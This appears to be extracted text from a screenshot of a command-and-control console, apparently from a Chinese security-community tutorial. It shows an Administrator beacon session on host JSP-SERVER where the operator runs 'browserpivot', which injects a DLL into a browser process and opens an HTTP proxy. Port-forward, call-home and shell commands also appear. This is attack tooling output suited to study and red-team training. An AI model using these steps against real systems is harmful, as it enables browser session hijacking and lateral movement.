 external internal user computer note
10.0.0.125 10.0.0.125 Administrator * JSP-SERVER
Interact
Access
Explore
Pivoting
Spawn
Session
Listeners X Credentials X Beacon 10.0.0.125@2692 X
wmi Use WMI to spawn a session on a host
beacon> browserpivot 2396
[*] Injecting browser pivot DLL into 2396
[+] Browser Pivot HTTP proxy is at: 10.0.0.88:24260
[+] started port forward on 31454 to 127.0.0.1:31454
[+] host called home, sent: 73760 bytes
beacon> shell ipconfig
[JSP-SERVER] Administrator */2692
beacon>
先知安全技术社区